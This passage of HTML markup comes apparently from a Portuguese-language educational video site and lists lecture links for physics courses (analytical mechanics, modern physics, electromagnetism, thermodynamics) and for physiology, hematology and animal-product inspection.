                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
